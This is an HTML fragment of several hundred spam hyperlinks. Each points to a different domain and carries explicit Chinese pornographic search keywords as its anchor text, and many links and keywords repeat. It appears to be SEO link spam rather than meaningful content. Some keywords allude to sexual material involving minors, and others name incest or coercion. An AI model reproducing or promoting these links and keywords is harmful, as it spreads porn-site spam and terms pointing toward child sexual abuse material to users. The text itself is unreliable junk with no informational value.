<a href="http://www.hzfalan.com" target="_blank">男女打扑克在线观看</a>|
<a href="http://www.beeclan.com" target="_blank">秋霞鲁丝久久国产</a>|
<a href="http://www.nilogroups.com" target="_blank">又粗又硬又黄a级毛片,</a>|
<a href="http://www.essentialsparenting.com" target="_blank">高清免费久久综合</a>|
<a href="http://www.yo-shishuuya.com" target="_blank">日本高清免费一本视频网站</a>|
<a href="http://www.fbkpva.com" target="_blank">日韩成人播放无码视频</a>|
<a href="http://www.bufan9999.com" target="_blank">国产 | 欧洲野花视频</a>|
<a href="http://www.psikologg.com" target="_blank">超碰97人人让你爽</a>|
<a href="http://www.ltsgg.com" target="_blank">97在线免费观看</a>|
<a href="http://www.ketanasri.com" target="_blank">国产精品莉莉欧美自在线</a>|
<a href="http://www.sunxingzheglobal.com" target="_blank">羞羞视频在线观看</a>|
<a href="http://www.tcxx123.com" target="_blank">国产在线91播放精品</a>|
<a href="http://www.400693.com" target="_blank">公的下面好大弄得我好爽</a>|
<a href="http://www.hotel-de-la-cite.com" target="_blank">女人被躁到高潮嗷嗷叫游戏</a>|
<a href="http://www.xsqtgs.com" target="_blank">国产福利一区二区</a>|
<a href="http://www.yinshiping.com" target="_blank">欧美乱大交xxxxx,</a>|
<a href="http://www.yeah-go.com" target="_blank">精品国产中文字幕懂色</a>|
<a href="http://www.fhkj11.com" target="_blank">在线亚洲日韩国产有码</a>|
<a href="http://www.huihuiduo.com" target="_blank">国产日韩动漫综合在线</a>|
<a href="http://www.sanyahaihong.com" target="_blank">国产800av在线观看</a>|
<a href="http://www.0571sd.com" target="_blank">国产大片乱来视频在线</a>|
<a href="http://www.hhn8.com" target="_blank">国产二区视频在线播放蜜臀</a>|
<a href="http://www.hellodv.com" target="_blank">在线观看的国产电影网站</a>|
<a href="http://www.jisuclub.com" target="_blank">欧美日韩三级在线播放</a>|
<a href="http://www.ucogo.com" target="_blank">国产精品多人p群无码</a>|
<a href="http://www.bfg-o2-recovery.com" target="_blank">国产色婷婷免费视频</a>|
<a href="http://www.mrbahisgame.com" target="_blank">亚洲中文无码一级片</a>|
<a href="http://www.zhiyin777.com" target="_blank">99久久综合九九亚洲</a>|
<a href="http://www.kathleen-eugene.com" target="_blank">无码中文人妻在线二区</a>|
<a href="http://www.hauzlife.com" target="_blank">怡春院国产精品视频大全</a>|
<a href="http://www.lsy1040.com" target="_blank">av中文精品无码在线不卡</a>|
<a href="http://www.zhangjianhao.com" target="_blank">人妻久久久一区二区三区</a>|
<a href="http://www.0922200611.com" target="_blank">最近中文字幕完整版免费</a>|
<a href="http://www.51yxhs.com" target="_blank">国产女人国产女18毛片</a>|
<a href="http://www.chinadelights.com" target="_blank">国产自产一区c视频大全</a>|
<a href="http://www.huihuiduo.com" target="_blank">成人无码嫩草影院</a>|
<a href="http://www.xayf315.com" target="_blank">国产成人无码一二三区视频</a>|
<a href="http://www.saapaas.com" target="_blank">亚洲一道av无码午夜福利</a>|
<a href="http://www.strength-training0064.com" target="_blank">真实单亲乱L仑对白视频</a>|
<a href="http://www.daojiajingxuan.com" target="_blank">AV狼友亚洲小格式无码</a>|
<a href="http://www.sng8.com" target="_blank">乳液的视频日本国产欧美</a>|
<a href="http://www.szhfgg.com" target="_blank">欧美性受极品xxxx喷水</a>|
<a href="http://www.yzhyjz.com" target="_blank">成人a毛片免费观看网站</a>|
<a href="http://www.kk88518.com" target="_blank">极品人妻被黑人中出种子</a>|
<a href="http://www.china-ammeter.com" target="_blank">亚洲日本中文在线观看</a>|
<a href="http://www.underworldmu.com" target="_blank">国产高清无码视频二专区</a>|
<a href="http://www.tri-research.com" target="_blank">国产韩国无码视频全过程</a>|
<a href="http://www.tastywayhk.com" target="_blank">日韩一区二区三区免费高清</a>|
<a href="http://www.zdqpxh.com" target="_blank">国产黄色激情视频</a>|
<a href="http://www.nanshins.com" target="_blank">少妇无码精品30p</a>|
<a href="http://www.fcrs09.com" target="_blank">91在线字幕国产日韩</a>|
<a href="http://www.albacio-florida.com" target="_blank">小蝌蚪午夜精品国产专区</a>|
<a href="http://www.whhuateng.com" target="_blank">亚欧成人精品一区二区</a>|
<a href="http://www.shanghaishenyu.com" target="_blank">国产系列来电话在线播放</a>|
<a href="http://www.karenten10.com" target="_blank">亚洲综合图片小说另类</a>|
<a href="http://www.gztoly.com" target="_blank">岳好紧好紧我要进去了</a>|
<a href="http://www.dinghuiyinshua.com" target="_blank">欧美ⅹxxx黑人猛交</a>|
<a href="http://www.pdklab.com" target="_blank">av激情亚洲男人的天堂</a>|
<a href="http://www.youqixiang.com" target="_blank">国产啊v在线观看视频</a>|
<a href="http://www.kj0019.com" target="_blank">69国产在线不卡视频</a>|
<a href="http://www.tiaolijia.com" target="_blank">不卡网免费理论影院</a>|
<a href="http://www.weimt.com" target="_blank">亚洲精品国产a久久久久久</a>|
<a href="http://www.haogehui.com" target="_blank">av激情亚洲男人的天堂</a>|
<a href="http://www.lmlmall.com" target="_blank">国产91精品调教在线播放</a>|
<a href="http://www.ddfangmeng.com" target="_blank">HEYZO无码中文字幕人</a>|
<a href="http://www.yadiana.com" target="_blank">成全二人世界免费观看</a>|
<a href="http://www.ywxhsuliao.com" target="_blank">国产剧情在线沈樵视频</a>|
<a href="http://www.ffstay.com" target="_blank">少妇┅┅快┅┅用力</a>|
<a href="http://www.zgodel.com" target="_blank">欧美av视频一中文字幕</a>|
<a href="http://www.meishujie.com" target="_blank">亚洲日本中文在线观看</a>|
<a href="http://www.sytlzyjy.com" target="_blank">国产呦在线视频免费观看</a>|
<a href="http://www.xiamentieyi.com" target="_blank">国产成人精品高清在线观</a>|
<a href="http://www.leirener.com" target="_blank">亚洲成a无码手机在线</a>|
<a href="http://www.sportspluslive.com" target="_blank">成人gif动态图</a>|
<a href="http://www.yomkipper.com" target="_blank">国产精品一级无码免费播放</a>|
<a href="http://www.strength-training0064.com" target="_blank">国产探极品在线观看观看</a>|
<a href="http://www.yitongde.com" target="_blank">а√在线天堂官网</a>|
<a href="http://www.yabet2668.com" target="_blank">秋霞鲁丝久久国产</a>|
<a href="http://www.chenxingzs.com" target="_blank">色欲AⅤ亚洲情无码AV</a>|
<a href="http://www.hinkled.com" target="_blank">国产人妖电影网在线观看</a>|
<a href="http://www.kk88518.com" target="_blank">国产短视频在线观看青</a>|
<a href="http://www.fibersatmillshill.com" target="_blank">国产高中生小视频在线</a>|
<a href="http://www.indayinteriordesign.com" target="_blank">娜娜操娜娜国产视频欧美</a>|
<a href="http://www.tsaochinchin.com" target="_blank">亚洲不卡在线成人国产</a>|
<a href="http://www.sphere-transport.com" target="_blank">国产女人国产女18毛片</a>|
<a href="http://www.d4558.com" target="_blank">麻豆久久婷婷综合五月国产</a>|
<a href="http://www.zhifugroup.com" target="_blank">又粗又硬又黄a级毛片,</a>|
<a href="http://www.mrbahisgame.com" target="_blank">国产熟女普通话对白视频</a>|
<a href="http://www.weixiaocai.com" target="_blank">黄色大片网站在线观看</a>|
<a href="http://www.nbsink.com" target="_blank">中文幕字日产六区乱码</a>|
<a href="http://www.jxflower.com" target="_blank">中文幕字日产六区乱码</a>|
<a href="http://www.meixijiazheng.com" target="_blank">极品人妻被黑人中出种子</a>|
<a href="http://www.liaoyangren.com" target="_blank">娇妻两根一起进3p视频</a>|
<a href="http://www.k2-kenkawa.com" target="_blank">九九九久国产在线播放</a>|
<a href="http://www.yibofurniture.com" target="_blank">又粗又硬又黄a级毛片,</a>|
<a href="http://www.shunlongheng.com" target="_blank">国产区系列在线亚洲国产</a>|
<a href="http://www.hupomojuchang.com" target="_blank">新国产成人一区二区在线</a>|
<a href="http://www.rbyau.com" target="_blank">国产九九久久99精品影院</a>|
<a href="http://www.rbyau.com" target="_blank">国产小视频抖音在线观看</a>|
<a href="http://www.uphse.com" target="_blank">国产精品一级无码免费播放</a>|
<a href="http://www.klmeta.com" target="_blank">av中文精品无码在线不卡</a>|
<a href="http://www.gfymusic.com" target="_blank">欧美熟妇色ⅩXXX欧美妇</a>|
<a href="http://www.ltsgg.com" target="_blank">国产在线91观看免费观看</a>|
<a href="http://www.ubicivis.com" target="_blank">国产高清免费啪视频搭讪</a>|
<a href="http://www.superform2012.com" target="_blank">国产永久免费看高清视频</a>|
<a href="http://www.jsemjg.com" target="_blank">国产美女最新短视频合集</a>|
<a href="http://www.stackhot.com" target="_blank">亚洲人妻电影在线</a>|
<a href="http://www.leddisplay-indoor.com" target="_blank">www.草草日.com</a>|
<a href="http://www.kuyage.com" target="_blank">久久成人影院精品777</a>|
<a href="http://www.gyhqj.com" target="_blank">最新国产91精品第二页</a>|
<a href="http://www.rawkdamk.com" target="_blank">小莹的性荡生活40章</a>|
<a href="http://www.fongdao75.com" target="_blank">人人做久久做奥美大片</a>|
<a href="http://www.zhanhutong.com" target="_blank">无码人妻精品一区二区三</a>|
<a href="http://www.maoxiaoshuo.com" target="_blank">人妻和中文字幕无码系列</a>|
<a href="http://www.netinsect.com" target="_blank">久久综合九色综合婷婷88</a>|
<a href="http://www.zzjbjx.com" target="_blank">亚洲av迷一区二区</a>|
<a href="http://www.hua-ben.com" target="_blank">国产精品莉莉欧美自在线</a>|
<a href="http://www.odontoqi.com" target="_blank">国产精品第1页狼友视频</a>|
<a href="http://www.cqsmyk.com" target="_blank">国产三级av在线播放</a>|
<a href="http://www.wabinow.com" target="_blank">亚洲自拍偷拍第一页</a>|
<a href="http://www.xy248.com" target="_blank">国产午夜高清高清在线观看</a>|
<a href="http://www.queenmeadows.com" target="_blank">热久久国产精品视频18</a>|
<a href="http://www.timpriceassociates.com" target="_blank">古装性艳史电影在线观看</a>|
<a href="http://www.hotelyish.com" target="_blank">手机在线视频播放国产</a>|
<a href="http://www.efidec.com" target="_blank">亚洲精品在线免费</a>|
<a href="http://www.sphere-transport.com" target="_blank">欧美性xxxx极品高清</a>|
<a href="http://www.tianshuijingyuan.com" target="_blank">亚洲综合一区二区三区</a>|
<a href="http://www.psikologg.com" target="_blank">亚洲欧美日韩愉拍自拍</a>|
<a href="http://www.yihaiqimao.com" target="_blank">国产永久黄网站色视频免费</a>|
<a href="http://www.medallionxm.com" target="_blank">好男人日本社区www</a>|
<a href="http://www.zgodel.com" target="_blank">亚洲午夜精品国产</a>|
<a href="http://www.hntspj.com" target="_blank">国产丰满乱子伦无码专</a>|
<a href="http://www.ph125.com" target="_blank">国产人伦视频在线观看</a>|
<a href="http://www.sheyanghe.com" target="_blank">欧美丰满熟妇xx猛交</a>|
<a href="http://www.daojiajingxuan.com" target="_blank">国产推特大尺度视频网站</a>|
<a href="http://www.dzxhjyw.com" target="_blank">久久影视日本亚洲</a>|
<a href="http://www.0769xbls.com" target="_blank">日本精品影视综合</a>|
<a href="http://www.qhhhsl.com" target="_blank">原创国产演绎在线观看</a>|
<a href="http://www.underworldmu.com" target="_blank">欧美精品亚洲精品日韩专区</a>|
<a href="http://www.tianye360.com" target="_blank">日本三级在线看观</a>|
<a href="http://www.chuangkelian.com" target="_blank">国产乱视频在线观看</a>|
<a href="http://www.gunemder.com" target="_blank">国产极品色视频免费观看</a>|
<a href="http://www.hqqm888.com" target="_blank">正在播放无码视频</a>|
<a href="http://www.rendaielts.com" target="_blank">中文国产三级精品</a>|
<a href="http://www.sz-kangyun.com" target="_blank">日本黄色中文视频</a>|
<a href="http://www.eautotv.com" target="_blank">国产精品一级无码免费播放</a>|
<a href="http://www.605199.com" target="_blank">亚洲综合小说另类久久</a>|
<a href="http://www.siriforall.com" target="_blank">特黄特色大片免费播放</a>|
<a href="http://www.jsjmcy.com" target="_blank">免费综合高清国产</a>|
<a href="http://www.flywhcollect.com" target="_blank">日本道二区视频国产在线</a>|
<a href="http://www.xuzhoukeyi.com" target="_blank">亚洲国产精品外买</a>|
<a href="http://www.inno28.com" target="_blank">欧美丰满熟妇xx猛交</a>|
<a href="http://www.shanghailongtang.com" target="_blank">91午夜福利国产在线观看</a>|
<a href="http://www.mynewbabyla.com" target="_blank">国产青青视频高清无删减</a>|
<a href="http://www.vippug.com" target="_blank">夜夜揉揉日日人人青青</a>|
<a href="http://www.wwwj4078.com" target="_blank">国产精品多人p群无码</a>|
<a href="http://www.whjyfbz.com" target="_blank">日韩一区二区三区免费高清</a>|
<a href="http://www.rhfanyi.com" target="_blank">国产91热爆在线直播</a>|
<a href="http://www.shipbarbudapest.com" target="_blank">国产呦在线视频免费观看</a>|
<a href="http://www.0512jjhs.com" target="_blank">怡春院国产精品视频大全</a>|
<a href="http://www.yushiying.com" target="_blank">经典国产精品视频244</a>|
<a href="http://www.4agegarage.com" target="_blank">国产草草久视频一区二区</a>|
<a href="http://www.zhengzhoufa.com" target="_blank">国产呦在线视频免费观看</a>|
<a href="http://www.zncdjyb.com" target="_blank">中国精品videosse</a>|
<a href="http://www.ivermectin-forcovid19.com" target="_blank">精品国产国语对白主播野战</a>|
<a href="http://www.zhongyags.com" target="_blank">97精品高清一区二区三区</a>|
<a href="http://www.yasejj8.com" target="_blank">欧美黄免在线播放</a>|
<a href="http://www.sstiehan.com" target="_blank">国产麻豆剧乌鸦传媒视频</a>|
<a href="http://www.caomeic.com" target="_blank">成人gif动态图</a>|
<a href="http://www.k2-kenkawa.com" target="_blank">欧美av视频一中文字幕</a>|
<a href="http://www.df2288car.com" target="_blank">国产在线十九禁观看免费</a>|
<a href="http://www.gmstm.com" target="_blank">国产亚洲综合久久</a>|
<a href="http://www.kuryemnet.com" target="_blank">免费黄色网址av</a>|
<a href="http://www.renshandai.com" target="_blank">亚洲丝袜中文字幕</a>|
<a href="http://www.acio1998.com" target="_blank">国产区系列在线亚洲国产</a>|
<a href="http://www.yinong000.com" target="_blank">中文色婷婷国产精品视频</a>|
<a href="http://www.52zuma.com" target="_blank">少妇欧美三级精品</a>|
<a href="http://www.9798339.com" target="_blank">国产a三级三级三级</a>|
<a href="http://www.innerbal.com" target="_blank">亚洲精品国产aV果冻传媒</a>|
<a href="http://www.soso007.com" target="_blank">国产麻豆剧果冻传媒一区</a>|
<a href="http://www.szbelsen.com" target="_blank">av激情亚洲男人的天堂</a>|
<a href="http://www.aiyiso.com" target="_blank">狠狠综合视频精品播放</a>|
<a href="http://www.ledonglehuo.com" target="_blank">日本道二区视频国产在线</a>|
<a href="http://www.njqyggzs.com" target="_blank">成人AA在线电影网站</a>|
<a href="http://www.yijiandong.com" target="_blank">v天堂中文最新版在线</a>|
<a href="http://www.tzngo.com" target="_blank">92国产午夜视频在线</a>|
<a href="http://www.doktorhelp.com" target="_blank">国产在线91观看免费观看</a>|
<a href="http://www.chikugofc.com" target="_blank">国产800av在线观看</a>|
<a href="http://www.seanlintalk.com" target="_blank">国产精品――羞羞答答</a>|
<a href="http://www.studiow-shop.com" target="_blank">国产人妖电影网在线观看</a>|
<a href="http://www.qh0816.com" target="_blank">国产线视频精品免费观看</a>|
<a href="http://www.linlinen.com" target="_blank">521国产精品视频</a>|
<a href="http://www.cazhu.com" target="_blank">gogogo高清在线播放</a>|
<a href="http://www.pyzxw.com" target="_blank">国产女人的一级毛片视频</a>|
<a href="http://www.kangtoutiao.com" target="_blank">手机在线懂国产精品不卡</a>|
<a href="http://www.wy51888.com" target="_blank">少妇┅┅快┅┅用力</a>|
<a href="http://www.www8058i.com" target="_blank">国产羞辱女m视频在线</a>|
<a href="http://www.symphoniclub.com" target="_blank">亚洲色图在线波多野结衣</a>|
<a href="http://www.zhifugroup.com" target="_blank">欧美成人免费在线视颁</a>|
<a href="http://www.uce360.com" target="_blank">少数民族国产视频无删减</a>|
<a href="http://www.kxpjm.com" target="_blank">国产亚洲精品成人久久网站</a>|
<a href="http://www.shkubin.com" target="_blank">在线观看的国产电影网站</a>|
<a href="http://www.psikologg.com" target="_blank">中文字幕丰满子伦无码专区</a>|
<a href="http://www.bwdetail.com" target="_blank">小蝌蚪午夜精品国产专区</a>|
<a href="http://www.urenehikaku.com" target="_blank">少妇性l交大片毛多</a>|
<a href="http://www.livzonmabpharm.com" target="_blank">免费人成网站在线观看欧美</a>|
<a href="http://www.ddfangmeng.com" target="_blank">国产亚洲精品高清在线精品</a>|
<a href="http://www.papergoogle.com" target="_blank">风情韵味人妻hd</a>|
<a href="http://www.zdbgj.com" target="_blank">无码乱肉视频免费大全合集</a>|
<a href="http://www.yunyangqu.com" target="_blank">国产综合香蕉五月婷在线</a>|
<a href="http://www.pcrjpn.com" target="_blank">三级少妇精品综合</a>|
<a href="http://www.ttnas.com" target="_blank">黄色大片网站在线观看</a>|
<a href="http://www.bufan9999.com" target="_blank">无码高清亚洲综合</a>|
<a href="http://www.tsucanclub.com" target="_blank">九色综合狠狠综合久久</a>|
<a href="http://www.exaltu.com" target="_blank">欧美精品免费在线</a>|
<a href="http://www.gdhengzhan.com" target="_blank">国产私拍模特在线视频</a>|
<a href="http://www.netbusiness-hanbai.com" target="_blank">香蕉视频app国产情侣</a>|
<a href="http://www.mcdsc.com" target="_blank">经典国产精品视频244</a>|
<a href="http://www.ohyama-dc-landing.com" target="_blank">日本肉肉视频免费观看</a>|
<a href="http://www.weixiaocai.com" target="_blank">国产在热线精品视频98</a>|
<a href="http://www.chayouhn.com" target="_blank">老熟妇乱子伦中文字幕</a>|
<a href="http://www.gangshihong.com" target="_blank">限制国产第三页视频大全</a>|
<a href="http://www.bihaw.com" target="_blank">国产口爆吞精在线视频观看</a>|
<a href="http://www.spyasianhub.com" target="_blank">超精品手机国产在线</a>|
<a href="http://www.zhixintuo.com" target="_blank">国产综合香蕉五月婷在线</a>|
<a href="http://www.matcaptcha.com" target="_blank">国产女人国产女18毛片</a>|
<a href="http://www.diannelombard.com" target="_blank">97精品高清一区二区三区</a>|
<a href="http://www.hupomojuchang.com" target="_blank">老司机精品视频一区二区</a>|
<a href="http://www.tcxx123.com" target="_blank">国精产品一二三产区</a>|
<a href="http://www.jinanxinshibang.com" target="_blank">国产高中生小视频在线</a>|
<a href="http://www.szhfgg.com" target="_blank">中文资源在线天堂</a>|
<a href="http://www.dgjfsw888.com" target="_blank">国产在线榴莲视频导航</a>|
<a href="http://www.dinuan915.com" target="_blank">成人AA在线电影网站</a>|
<a href="http://www.dtbegumgul.com" target="_blank">91精品久久久久亚洲国产</a>|
<a href="http://www.itou-kenchiku.com" target="_blank">国产小视频在线观看下载</a>|
<a href="http://www.mzztie.com" target="_blank">五月天黄色网站,</a>|
<a href="http://www.ifumu.com" target="_blank">欧美天天综合色影久久精品</a>|
<a href="http://www.466352.com" target="_blank">国产二区视频在线播放蜜臀</a>|
<a href="http://www.prestonrodgers.com" target="_blank">国产小视频在线观看下载</a>|
<a href="http://www.yumingbaihuo.com" target="_blank">亚欧免费视频一区二区三区</a>|
<a href="http://www.100rou.com" target="_blank">国产福利浮力在线观看</a>|
<a href="http://www.chinaifen.com" target="_blank">好吊操这里有精品视频</a>|
<a href="http://www.stonebeautyhk.com" target="_blank">男女午夜视频免费观看</a>|
<a href="http://www.fortworthsignshop.com" target="_blank">看中国真人一级毛片</a>|
<a href="http://www.lyghuadong.com" target="_blank">国产同人动漫福利图在线</a>|
<a href="http://www.yftzlc.com" target="_blank">国产偷倩在线播放456</a>|
<a href="http://www.yue388.com" target="_blank">中文字AV字幕在线观看</a>|
<a href="http://www.wwwsk99.com" target="_blank">日本免费精品高清</a>|
<a href="http://www.byteavatar.com" target="_blank">亚洲午夜精品国产</a>|
<a href="http://www.livetu.com" target="_blank">亚洲阿v天堂在线</a>|
<a href="http://www.eren366.com" target="_blank">日韩国产码高清综合二区</a>|
<a href="http://www.mingde-sh.com" target="_blank">国产精品三区在线观看</a>|
<a href="http://www.menkyosyoget.com" target="_blank">亚洲高清无码自拍</a>|
<a href="http://www.sxmpc.com" target="_blank">老熟妇乱子伦中文字幕</a>|
<a href="http://www.fmfmf.com" target="_blank">少妇中文综合免费</a>|
<a href="http://www.sxmpc.com" target="_blank">日本特黄特黄刺激大片,</a>|
<a href="http://www.mrnia.com" target="_blank">亚洲色怡人综合网站</a>|
<a href="http://www.shipbarbudapest.com" target="_blank">日本肉肉视频免费观看</a>|
<a href="http://www.metabbt.com" target="_blank">国产精日日拍夜夜蜜桃臀</a>|
<a href="http://www.51hhxy.com" target="_blank">国产精品综合在线第十页</a>|
<a href="http://www.aibaijia.com" target="_blank">日韩色视频在线观看</a>|
<a href="http://www.sunbeachtech.com" target="_blank">国产探极品在线观看观看</a>|
<a href="http://www.shiyanmeng.com" target="_blank">国产九九视频在观看视频</a>|
<a href="http://www.panchinaalliance.com" target="_blank">欧美黄免在线播放</a>|
<a href="http://www.kogemamecoffee.com" target="_blank">手机在线视频播放国产</a>|
<a href="http://www.woyaodaikuan.com" target="_blank">好吊操这里有精品视频</a>|
<a href="http://www.szrssc.com" target="_blank">亚洲 欧美 日韩色</a>|
<a href="http://www.koolonstar.com" target="_blank">69国产在线不卡视频</a>|
<a href="http://www.ycjkz.com" target="_blank">人妻和中文字幕无码系列</a>|
<a href="http://www.665ddd.com" target="_blank">三级无码高清中文</a>|
<a href="http://www.028hbh.com" target="_blank">亚洲中文高清在线观看</a>|
<a href="http://www.sdpzw.com" target="_blank">v天堂中文最新版在线</a>|
<a href="http://www.strength-training0064.com" target="_blank">久久婷婷五月综合色精品</a>|
<a href="http://www.chinahetianyu.com" target="_blank">男女打扑克在线观看</a>|
<a href="http://www.velo-occasions.com" target="_blank">亚洲 欧美 日韩色</a>|
<a href="http://www.4567se.com" target="_blank">国产亚洲精品成人久久网站</a>|
<a href="http://www.uzazhi.com" target="_blank">国产又爽又黄的视频网址</a>|
<a href="http://www.ohimachi-matsuri.com" target="_blank">国产网红紫薇短视频在线</a>|
<a href="http://www.kshaolong.com" target="_blank">日本喷奶水中文字幕视频</a>|
<a href="http://www.kobayashidaisuke.com" target="_blank">9191精品欧美日韩国产</a>|
<a href="http://www.airfryer-shop.com" target="_blank">国产精品――羞羞答答</a>|
<a href="http://www.qingxuanpijiu.com" target="_blank">亚洲色怡人综合网站</a>|
<a href="http://www.trailerhomesforrent.com" target="_blank">经典国产精品视频244</a>|
<a href="http://www.yh9331.com" target="_blank">影视中文久久国产</a>|
<a href="http://www.shehn.com" target="_blank">九九九久国产在线播放</a>|
<a href="http://www.tjbjfs.com" target="_blank">亚洲阿v天堂在线</a>|
<a href="http://www.goodsvip.com" target="_blank">国产精品高清一区二区不卡</a>|
<a href="http://www.zzjbjx.com" target="_blank">亚洲黄色电影在线观看</a>|
<a href="http://www.0769xbls.com" target="_blank">国产黄色系列在线观看</a>|
<a href="http://www.wabinow.com" target="_blank">欧美综合日本少妇</a>|
<a href="http://www.swcaas.com" target="_blank">国产美女精品自在线拍幼</a>|
<a href="http://www.009love.com" target="_blank">国产k网络视频分享系统</a>|
<a href="http://www.niubyixia.com" target="_blank">老色鬼在线精品视频</a>|
<a href="http://www.308296.com" target="_blank">www.国产香蕉</a>|
<a href="http://www.jsblockchain.com" target="_blank">少妇┅┅快┅┅用力</a>|
<a href="http://www.dssjy.com" target="_blank">狠狠色狠狠色综合网</a>|
<a href="http://www.yyzs1818.com" target="_blank">国产成人精品高清在线观</a>|
<a href="http://www.ubxrun.com" target="_blank">对白精彩的国产3p视频</a>|
<a href="http://www.tzngo.com" target="_blank">国产精品黑色丝袜高跟鞋</a>|
<a href="http://www.75lq.com" target="_blank">国产最新窝窝视频网55</a>|
<a href="http://www.gonulseslim.com" target="_blank">国产精品综合在线第十页</a>|
<a href="http://www.xy7t.com" target="_blank">欧美v亚洲v综合v</a>|
<a href="http://www.xchrgc.com" target="_blank">国产私拍模特在线视频</a>|
<a href="http://www.860250.com" target="_blank">欧美吃骚逼午夜福利</a>|
<a href="http://www.yh5119.com" target="_blank">无码国产午夜影在线观看</a>|
<a href="http://www.ppllz.com" target="_blank">国产最新啪最新视频观看</a>|
<a href="http://www.hexinggk.com" target="_blank">AV狼友亚洲小格式无码</a>|
<a href="http://www.fbgaragesale.com" target="_blank">无码乱肉视频免费大全合集</a>|
<a href="http://www.verbt.com" target="_blank">国产剧情视频全免费观看</a>|
<a href="http://www.fwyang.com" target="_blank">乌克兰粉嫩xxx极品hd</a>|
<a href="http://www.gangshihong.com" target="_blank">日产精品久久久久久久</a>|
<a href="http://www.shuraku-en.com" target="_blank">国产人妖电影网在线观看</a>|
<a href="http://www.satsujinjiken.com" target="_blank">国产超越视频在线播放</a>|
<a href="http://www.wordpressjungle.com" target="_blank">gogogo高清在线播放</a>|
<a href="http://www.gtestagency.com" target="_blank">国产精品美女自在线不卡</a>|
<a href="http://www.tianchouw.com" target="_blank">中文字幕在线免费看线人</a>|
<a href="http://www.zhengxin-tkd.com" target="_blank">国产人妖爆视频在线观看</a>|
<a href="http://www.twjpg.com" target="_blank">国产短丝袜视频迅雷下载</a>|
<a href="http://www.hhhnzyzaqjs.com" target="_blank">亚洲精品在线观看完整版</a>|
<a href="http://www.subpe.com" target="_blank">国产美女对白在线观看</a>|
<a href="http://www.cde520.com" target="_blank">波多野无码AV中文专区</a>|
<a href="http://www.thetoyagency.com" target="_blank">久久无码人妻16p</a>|
<a href="http://www.mrbahisgame.com" target="_blank">超清无码一区二区三区夜涩</a>|
<a href="http://www.dome8512.com" target="_blank">国产韩国无码视频全过程</a>|
<a href="http://www.lianousi.com" target="_blank">乳液的视频日本国产欧美</a>|
<a href="http://www.itredian.com" target="_blank">9696国产在线观看</a>|
<a href="http://www.burlinglondon.com" target="_blank">偷国产在线观看免费观看</a>|
<a href="http://www.morrisapparel.com" target="_blank">欧美一级淫片免费观看</a>|
<a href="http://www.xs1006.com" target="_blank">日韩一区二区三区免费高清</a>|
<a href="http://www.yh8610.com" target="_blank">国产熟女普通话对白视频</a>|
<a href="http://www.exploreyunnan.com" target="_blank">在线播放午夜理论片</a>|
<a href="http://www.jsluyimy.com" target="_blank">久草最新在线观看网址</a>|
<a href="http://www.681136.com" target="_blank">日韩欧美精品一中文字幕</a>|
<a href="http://www.224396.com" target="_blank">精品人妻av区波多野结衣</a>|
<a href="http://www.lnzzjc.com" target="_blank">国产美女精品自在线拍幼</a>|
<a href="http://www.qyc0571.com" target="_blank">99久久精品国语对白</a>|
<a href="http://www.kuryemnet.com" target="_blank">国产情侣高清视频在线</a>|
<a href="http://www.macau-six.com" target="_blank">日韩色视频在线观看</a>|
<a href="http://www.lucchesesdeli.com" target="_blank">国精品在亚洲_欧美</a>|
<a href="http://www.ichaoxun.com" target="_blank">国产这里有精品第一香蕉</a>|
<a href="http://www.gunmalingual.com" target="_blank">国产区系列在线亚洲国产</a>|
<a href="http://www.fhkj11.com" target="_blank">羞羞视频在线观看</a>|
<a href="http://www.kinko-kataduke110ban.com" target="_blank">翁公在厨房和我猛烈撞击</a>|
<a href="http://www.homeomentors.com" target="_blank">亚洲国产AV毛片大全</a>|
<a href="http://www.xiaoyuanmanbu.com" target="_blank">美女网站视频一区</a>|
<a href="http://www.ahzemp.com" target="_blank">精精国产xxx在线观看</a>|
<a href="http://www.xingkongbianma.com" target="_blank">国产精品高清一区二区不卡</a>|
<a href="http://www.ws67.com" target="_blank">国产女生小仙女在线观看</a>|
<a href="http://www.c-huahan.com" target="_blank">天堂а√在线中文在线,</a>|
<a href="http://www.referencementvotre.com" target="_blank">欧美黄免在线播放</a>|
<a href="http://www.jiahong-energy.com" target="_blank">绿帽娇妻在卧室疯狂的呻吟</a>|
<a href="http://www.yibofurniture.com" target="_blank">国产在线视频在线视</a>|
<a href="http://www.lazycozyco.com" target="_blank">国产网红紫薇短视频在线</a>|
<a href="http://www.68687999.com" target="_blank">国产第1页草草影院</a>|
<a href="http://www.bzkz168.com" target="_blank">东京热制服丝袜无码专区</a>|
<a href="http://www.45age.com" target="_blank">乌克兰粉嫩xxx极品hd</a>|
<a href="http://www.chizhoujp.com" target="_blank">国产成人鲁鲁免费视频</a>|
<a href="http://www.aolnot.com" target="_blank">中文字幕一区日韩无码</a>|
<a href="http://www.baihuabbs.com" target="_blank">最好的国产专题视频网站</a>|
<a href="http://www.zshylcw.com" target="_blank">伊人久久精品线影院</a>|
<a href="http://www.222zbcp.com" target="_blank">欧美乱妇无乱码大黄a片</a>|
<a href="http://www.kayenaat.com" target="_blank">99久久免费国产特黄</a>|
<a href="http://www.rommoney.com" target="_blank">jizz性欧美2,</a>|
<a href="http://www.shengxiaomo.com" target="_blank">国产男人的天堂视频社区</a>|
<a href="http://www.mmhhk.com" target="_blank">国产乱视频在线观看</a>|
<a href="http://www.shftb.com" target="_blank">国产成人片在线免费视频</a>|
<a href="http://www.huakaicasting.com" target="_blank">亚洲自拍偷拍第一页</a>|
<a href="http://www.lkshares.com" target="_blank">麻豆国产福利手机在线</a>|
<a href="http://www.jxmengling.com" target="_blank">亚洲欧洲国产精品</a>|
<a href="http://www.hainanlvyou.com" target="_blank">在线看片国产试看澳门</a>|
<a href="http://www.newmofa.com" target="_blank">天天躁日日躁狠狠躁,</a>|
<a href="http://www.keyouchina.com" target="_blank">偷国产在线观看免费观看</a>|
<a href="http://www.tasukeyou.com" target="_blank">在线精品国产成人综合</a>|
<a href="http://www.xuperspace.com" target="_blank">麻豆国产hsck在线</a>|
<a href="http://www.yinduyingshi.com" target="_blank">亚洲中文字幕资源在线</a>|
<a href="http://www.qijuqingjie.com" target="_blank">国产熟女普通话对白视频</a>|
<a href="http://www.keramikas.com" target="_blank">www夜播内射视频网站</a>|
<a href="http://www.tzanan.com" target="_blank">夜夜揉揉日日人人青青</a>|
<a href="http://www.shanghaishenyu.com" target="_blank">99久久免费国产特黄</a>|
<a href="http://www.czjzsbzl.com" target="_blank">最近中文字幕完整版免费</a>|
<a href="http://www.southrivergrp.com" target="_blank">毛片内射久久久一区</a>|
<a href="http://www.zhanhutong.com" target="_blank">人人妻人人爽人人澡人人</a>|
<a href="http://www.wenshanzx.com" target="_blank">av无码中文字幕在线播放</a>|
